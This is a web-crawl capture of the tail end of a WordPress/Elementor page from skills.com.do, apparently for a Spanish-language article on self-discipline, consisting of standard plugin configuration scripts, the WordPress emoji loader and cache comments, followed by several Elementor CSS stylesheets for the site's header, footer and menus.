<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_optimized_markup":true,"theme_builder_v2":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/skills.com.do\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/skills.com.do\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/skills.com.do\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"020c3469d4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2526,"title":"Fortaleciendo%20la%20Autodisciplina%20en%20Tiempos%20Turbulentos%20%E2%80%93%20Skills","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://skills.com.do/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script src="https://skills.com.do/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://skills.com.do/wp-content/plugins/jet-elements/assets/js/lib/tweenjs/tweenjs.min.js?ver=2.0.2" id="jet-tween-js-js"></script>
<script src="https://skills.com.do/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://skills.com.do/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/skills.com.do\/wp-admin\/admin-ajax.php","nonce":"b778c1947f","urls":{"assets":"https:\/\/skills.com.do\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/skills.com.do\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/skills.com.do\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://skills.com.do/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.1" id="elementor-pro-frontend-js"></script>
<script src="https://skills.com.do/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.1" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://skills.com.do/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://skills.com.do/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://skills.com.do/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.8.1" id="jet-elements-js"></script>
<script src="https://skills.com.do/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.10" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://skills.com.do/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://skills.com.do/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://skills.com.do/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.9.2" id="jet-tabs-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://skills.com.do/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://skills.com.do/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

<!-- Dynamic page generated in 9.846 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 20:30:17 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://skills.com.do/wp-content/uploads/elementor/css/post-38.css?ver=1767832625
body_size: 861
content:
.elementor-38 .elementor-element.elementor-element-4126466{z-index:1;}.elementor-38 .elementor-element.elementor-element-e0c7ede > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-7c04f6f > .elementor-element-populated{padding:7px 0px 11px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-38 .elementor-element.elementor-element-a10d18f img{width:100%;max-width:100%;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-1c80eef.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-1c80eef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-1c80eef.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-38 .elementor-element.elementor-element-1c80eef > .elementor-element-populated{padding:11px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-0d8e5a1 .jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__link--top-level,
							.elementor-38 .elementor-element.elementor-element-0d8e5a1 .jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-item__link--top-level{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;}.elementor-38 .elementor-element.elementor-element-0d8e5a1{--jmm-top-items-hor-padding:22px;--jmm-top-items-hor-align:flex-end;--jmm-sub-items-hor-padding:11px;--jmm-sub-items-gap:5px;--jmm-top-item-icon-color:#002856;--jmm-top-item-title-color:#002856;--jmm-sub-item-icon-color:#0C0C0C;--jmm-sub-item-title-color:#000000;--jmm-sub-item-dropdown-icon-color:#000000;--jmm-top-hover-item-icon-color:#FFFFFF;--jmm-top-hover-item-title-color:#FFFFFF;--jmm-top-hover-item-dropdown-color:#FFFFFF;--jmm-top-hover-item-bg-color:#00457C;--jmm-sub-hover-item-title-color:#FFFFFF;--jmm-sub-hover-item-dropdown-color:#FFFFFF;--jmm-sub-hover-item-bg-color:#00457C;--jmm-top-active-item-icon-color:#FFFFFF;--jmm-top-active-item-title-color:#FFFFFF;--jmm-top-active-item-dropdown-color:#FFFFFF;--jmm-top-active-item-bg-color:#00457C;--jmm-dropdown-bg-color:#00457C;--jmm-dropdown-item-icon-color:#002856;--jmm-dropdown-item-title-color:#00457C;--jmm-dropdown-hover-item-icon-color:#FFFFFF;--jmm-dropdown-hover-item-title-color:#FFFFFF;--jmm-dropdown-hover-item-badge-color:#00457C;--jmm-dropdown-active-item-icon-color:#FFFFFF;--jmm-dropdown-active-item-title-color:#FFFFFF;--jmm-dropdown-active-item-badge-color:#00457C;}.elementor-38 .elementor-element.elementor-element-0d8e5a1 .jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__link--sub-level,
							.elementor-38 .elementor-element.elementor-element-0d8e5a1 .jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-item__link--sub-level{font-family:"Roboto", Sans-serif;font-size:14px;}.elementor-38 .elementor-element.elementor-element-0d8e5a1 .jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-item__link--top-level{font-family:"Roboto", Sans-serif;text-transform:uppercase;}.elementor-38 .elementor-element.elementor-element-0d8e5a1 .jet-mega-menu.jet-mega-menu--layout-dropdown .jet-mega-menu-item__link--sub-level{font-family:"Roboto", Sans-serif;font-size:4px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-38 .elementor-element.elementor-element-1c80eef > .elementor-element-populated{padding:0px 0px 0px -3px;}}@media(min-width:768px){.elementor-38 .elementor-element.elementor-element-7c04f6f{width:11.754%;}.elementor-38 .elementor-element.elementor-element-1c80eef{width:88.246%;}}@media(max-width:1024px) and (min-width:768px){.elementor-38 .elementor-element.elementor-element-7c04f6f{width:20%;}.elementor-38 .elementor-element.elementor-element-1c80eef{width:60%;}}@media(max-width:767px){.elementor-38 .elementor-element.elementor-element-7c04f6f > .elementor-element-populated{padding:0px 0px 14px 0px;}.elementor-38 .elementor-element.elementor-element-a10d18f img{width:47%;max-width:47%;}.elementor-38 .elementor-element.elementor-element-1c80eef{width:20%;}.elementor-38 .elementor-element.elementor-element-1c80eef.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}}

--- FILE ---
content_type: text/css
request_url: https://skills.com.do/wp-content/uploads/elementor/css/post-185.css?ver=1767832625
body_size: 416
content:
.elementor-185 .elementor-element.elementor-element-04e4517:not(.elementor-motion-effects-element-type-background), .elementor-185 .elementor-element.elementor-element-04e4517 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECEAEA;}.elementor-185 .elementor-element.elementor-element-04e4517{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-185 .elementor-element.elementor-element-04e4517 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-185 .elementor-element.elementor-element-9e8c234{text-align:center;}.elementor-185 .elementor-element.elementor-element-9e8c234 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;color:#6E7171;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: text/css
request_url: https://skills.com.do/wp-content/uploads/elementor/css/post-3685.css?ver=1767832625
body_size: 2688
content:
.elementor-3685 .elementor-element.elementor-element-04935f2:not(.elementor-motion-effects-element-type-background), .elementor-3685 .elementor-element.elementor-element-04935f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3685 .elementor-element.elementor-element-04935f2{box-shadow:0px 10px 30px -25px rgba(175.35001373291016, 175.35001373291016, 175.35001373291016, 0.67);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:21px;margin-bottom:0px;padding:37px 37px 37px 37px;}.elementor-3685 .elementor-element.elementor-element-04935f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3685 .elementor-element.elementor-element-7048bcb.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-3685 .elementor-element.elementor-element-7048bcb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-6b64c3b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-3685 .elementor-element.elementor-element-4cf811c .elementor-icon-box-wrapper{text-align:left;}.elementor-3685 .elementor-element.elementor-element-4cf811c{--icon-box-icon-margin:3px;}.elementor-3685 .elementor-element.elementor-element-4cf811c .elementor-icon-box-title{margin-bottom:0px;color:#00447C;}.elementor-3685 .elementor-element.elementor-element-4cf811c.elementor-view-stacked .elementor-icon{background-color:#002856;}.elementor-3685 .elementor-element.elementor-element-4cf811c.elementor-view-framed .elementor-icon, .elementor-3685 .elementor-element.elementor-element-4cf811c.elementor-view-default .elementor-icon{fill:#002856;color:#002856;border-color:#002856;}.elementor-3685 .elementor-element.elementor-element-4cf811c .elementor-icon{font-size:39px;}.elementor-3685 .elementor-element.elementor-element-4cf811c .elementor-icon-box-title, .elementor-3685 .elementor-element.elementor-element-4cf811c .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--main .elementor-item:focus{color:#00457C;fill:#00457C;}.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#00457C;}.elementor-3685 .elementor-element.elementor-element-09158a5{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--dropdown a, .elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-menu-toggle:hover,
					.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--dropdown a.highlighted{background-color:#00457C;}.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#00457C;}.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--dropdown .elementor-item, .elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-bc-flex-widget .elementor-3685 .elementor-element.elementor-element-2598e8c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3685 .elementor-element.elementor-element-2598e8c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3685 .elementor-element.elementor-element-2598e8c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3685 .elementor-element.elementor-element-2598e8c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-a6e8c71 .elementor-icon-box-wrapper{text-align:left;}.elementor-3685 .elementor-element.elementor-element-a6e8c71{--icon-box-icon-margin:3px;}.elementor-3685 .elementor-element.elementor-element-a6e8c71 .elementor-icon-box-title{margin-bottom:0px;color:#00447C;}.elementor-3685 .elementor-element.elementor-element-a6e8c71.elementor-view-stacked .elementor-icon{background-color:#002856;}.elementor-3685 .elementor-element.elementor-element-a6e8c71.elementor-view-framed .elementor-icon, .elementor-3685 .elementor-element.elementor-element-a6e8c71.elementor-view-default .elementor-icon{fill:#002856;color:#002856;border-color:#002856;}.elementor-3685 .elementor-element.elementor-element-a6e8c71 .elementor-icon{font-size:39px;}.elementor-3685 .elementor-element.elementor-element-a6e8c71 .elementor-icon-box-title, .elementor-3685 .elementor-element.elementor-element-a6e8c71 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-3685 .elementor-element.elementor-element-516485a .elementor-menu-toggle{margin-left:auto;background-color:#00457C;}.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--main .elementor-item:focus{color:#00457C;fill:#00457C;}.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#00457C;}.elementor-3685 .elementor-element.elementor-element-516485a{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--dropdown a, .elementor-3685 .elementor-element.elementor-element-516485a .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3685 .elementor-element.elementor-element-516485a .elementor-menu-toggle:hover,
					.elementor-3685 .elementor-element.elementor-element-516485a .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--dropdown a.highlighted{background-color:#00457C;}.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#00457C;}.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--dropdown .elementor-item, .elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3685 .elementor-element.elementor-element-516485a div.elementor-menu-toggle{color:#FFFFFF;}.elementor-3685 .elementor-element.elementor-element-516485a div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-3685 .elementor-element.elementor-element-5bcc295.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3685 .elementor-element.elementor-element-5bcc295 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-6c32f8c .elementor-icon-box-wrapper{text-align:left;}.elementor-3685 .elementor-element.elementor-element-6c32f8c{--icon-box-icon-margin:3px;}.elementor-3685 .elementor-element.elementor-element-6c32f8c .elementor-icon-box-title{margin-bottom:0px;color:#00447C;}.elementor-3685 .elementor-element.elementor-element-6c32f8c.elementor-view-stacked .elementor-icon{background-color:#002856;}.elementor-3685 .elementor-element.elementor-element-6c32f8c.elementor-view-framed .elementor-icon, .elementor-3685 .elementor-element.elementor-element-6c32f8c.elementor-view-default .elementor-icon{fill:#002856;color:#002856;border-color:#002856;}.elementor-3685 .elementor-element.elementor-element-6c32f8c .elementor-icon{font-size:39px;}.elementor-3685 .elementor-element.elementor-element-6c32f8c .elementor-icon-box-title, .elementor-3685 .elementor-element.elementor-element-6c32f8c .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-menu-toggle{margin-left:auto;background-color:#00457C;}.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--main .elementor-item.highlighted,
